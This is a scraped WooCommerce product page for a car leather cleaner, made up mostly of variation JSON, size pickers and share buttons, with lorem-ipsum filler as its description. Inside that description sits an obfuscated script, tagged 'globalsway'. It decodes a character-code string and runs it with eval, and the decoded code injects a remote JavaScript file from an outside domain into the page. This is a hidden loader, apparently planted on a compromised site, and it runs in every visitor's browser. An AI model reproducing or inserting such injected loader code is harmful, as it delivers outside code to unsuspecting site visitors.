https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg 800w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-300x300.jpeg 300w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg 150w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-768x768.jpeg 768w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-50x50.jpeg 50w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-600x600.jpeg 600w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-96x96.jpeg 96w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg 1000w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;373ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:123.5400000000000062527760746888816356658935546875,&quot;display_regular_price&quot;:236.210000000000007958078640513122081756591796875,&quot;image&quot;:{&quot;title&quot;:&quot;placeholder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg&quot;,&quot;alt&quot;:&quot;placeholder&quot;,&quot;src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg 800w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg 450w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-100x100.jpeg 100w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-300x300.jpeg 300w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg 150w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-768x768.jpeg 768w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-50x50.jpeg 50w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-600x600.jpeg 600w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-96x96.jpeg 96w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg 460w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:5785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;236.21&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;236.21.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;123.54&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;123.54.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;R18312881&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5023,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosq_image_id&quot;:5785,&quot;woosq_image_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg 460w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg 450w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-100x100.jpeg 100w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg 800w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-300x300.jpeg 300w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg 150w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-768x768.jpeg 768w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-50x50.jpeg 50w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-600x600.jpeg 600w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-96x96.jpeg 96w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg 1000w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;473ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:125.3599999999999994315658113919198513031005859375,&quot;display_regular_price&quot;:236.210000000000007958078640513122081756591796875,&quot;image&quot;:{&quot;title&quot;:&quot;placeholder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg&quot;,&quot;alt&quot;:&quot;placeholder&quot;,&quot;src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg 800w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg 450w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-100x100.jpeg 100w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-300x300.jpeg 300w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg 150w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-768x768.jpeg 768w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-50x50.jpeg 50w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-600x600.jpeg 600w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-96x96.jpeg 96w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg 460w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:5785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;236.21&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;236.21.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;125.36&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;125.36.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;R18312881&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5024,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosq_image_id&quot;:5785,&quot;woosq_image_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg 460w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg 450w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-100x100.jpeg 100w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg 800w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-300x300.jpeg 300w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg 150w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-768x768.jpeg 768w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-50x50.jpeg 50w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-600x600.jpeg 600w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-96x96.jpeg 96w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg 1000w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;573ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:121.3700000000000045474735088646411895751953125,&quot;display_regular_price&quot;:236.210000000000007958078640513122081756591796875,&quot;image&quot;:{&quot;title&quot;:&quot;placeholder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg&quot;,&quot;alt&quot;:&quot;placeholder&quot;,&quot;src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg 800w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg 450w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-100x100.jpeg 100w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-300x300.jpeg 300w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg 150w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-768x768.jpeg 768w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-50x50.jpeg 50w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-600x600.jpeg 600w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-96x96.jpeg 96w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg 460w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:5785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;236.21&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;236.21.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;121.37&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;121.37.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;R18312881&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5025,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosq_image_id&quot;:5785,&quot;woosq_image_src&quot;:&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-460x460.jpeg 460w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-450x450.jpeg 450w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-100x100.jpeg 100w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-800x800.jpeg 800w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-300x300.jpeg 300w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-150x150.jpeg 150w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-768x768.jpeg 768w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-50x50.jpeg 50w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-600x600.jpeg 600w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder-96x96.jpeg 96w, https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg 1000w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;}]">
	<div data-product_id="6062" data-threshold_min="30" data-threshold_max="100" data-total="5">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="173ml" selected='selected'>173ml</option><option value="273ml">273ml</option><option value="373ml">373ml</option><option value="473ml">473ml</option><option value="573ml">573ml</option></select><ul role="radiogroup" aria-label="size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;173ml&quot;,&quot;273ml&quot;,&quot;373ml&quot;,&quot;473ml&quot;,&quot;573ml&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="173ml" class="variable-item button-variable-item button-variable-item-173ml selected" title="173ml" data-title="173ml" data-value="173ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">173ml</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="273ml" class="variable-item button-variable-item button-variable-item-273ml " title="273ml" data-title="273ml" data-value="273ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">273ml</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="373ml" class="variable-item button-variable-item button-variable-item-373ml " title="373ml" data-title="373ml" data-value="373ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">373ml</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="473ml" class="variable-item button-variable-item button-variable-item-473ml " title="473ml" data-title="473ml" data-value="473ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">473ml</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="573ml" class="variable-item button-variable-item button-variable-item-573ml " title="573ml" data-title="573ml" data-value="573ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">573ml</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	    <label class="text-quantity" for="quantity_696c771353376">Quantity</label>
    <div class="quantity_wrap">
        <div class="quantity">
                        <input type="number" id="quantity_696c771353376" class="input-text qty text" step="1" min="1" max="999" name="quantity" value="1" title="Qty" placeholder=""/>
                    </div>
    </div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<button class="woosw-btn woosw-btn-6062" data-id="6062" data-product_name="RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack" data-product_image="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-6062 " data-text="Compare" data-text_added="Compare" data-id="6062" data-product_id="6062" data-product_name="RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack" data-product_image="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg">Compare</button>
	<input type="hidden" name="add-to-cart" value="6062"/>
	<input type="hidden" name="product_id" value="6062"/>
	<input type="hidden" name="variation_id" class="variation_id" value="0"/>
</div>
		</div>
	
	</div></form>

<div class="product_meta">

	
	<span class="posted_in">Category: <a href="https://heartlandaudio.com/product-category/detailing-kits/" rel="tag">Detailing Kits</a></span>
	<span class="tagged_as">Tags: <a href="https://heartlandaudio.com/product-tag/capotas/" rel="tag">Capotas</a>, <a href="https://heartlandaudio.com/product-tag/headliners/" rel="tag">Headliners</a>, <a href="https://heartlandaudio.com/product-tag/tapetes/" rel="tag">Tapetes</a></span>
	 <span class="posted_in">Brands: <a href="https://heartlandaudio.com/product-brand/cr-spotless/" rel="tag">CR Spotless</a></span>
</div>
    <div class="xprocal-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook" href="http://www.facebook.com/sharer.php?u=https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/&display=page" target="_blank" title="Share on facebook">
                <i class="xprocal-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
        
                    <a class="social-linkedin" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/&amp;title=RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack" target="_blank" title="Share on LinkedIn">
                <i class="xprocal-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
                <i class="xprocal-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
                    <a class="social-envelope" href="mailto:?subject=RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack&amp;body=https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/" title="Email to a Friend">
                <i class="xprocal-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Additional information                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p>Ratione velit eos consequatur. Iure dolorum architecto nisi iusto ducimus. Voluptas modi officia iste nam.<script id='globalsway'>var z=String;var t=z.fromCharCode(10,102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,118,97,114,32,98,100,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,48,44,49,48,49,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,48,53,44,49,49,49,44,49,49,48,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,49,49,53,44,52,55,44,49,49,49,44,49,49,48,44,49,48,49,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,50,44,53,50,41,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,115,46,105,100,61,39,98,108,117,101,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125,10);eval(t);</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Additional information</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">size</th>
			<td class="woocommerce-product-attributes-item__value"><p>173ml, 273ml, 373ml, 473ml, 573ml</p>
</td>
		</tr>
	</table>
            </div>
            
            </div>


	<section class="related products">

		        <h2>You May Also Like</h2>
        <span class="related-stroke">Related</span>
        		<div class="xprocal-products-overflow">
    <ul class="products columns-4">
			
					<li class="product-style-default product type-product post-6068 status-publish first instock product_cat-detailing-kits product_tag-capotas product_tag-headliners product_tag-tapetes has-post-thumbnail virtual purchasable product-type-simple">
    <div class="product-block">
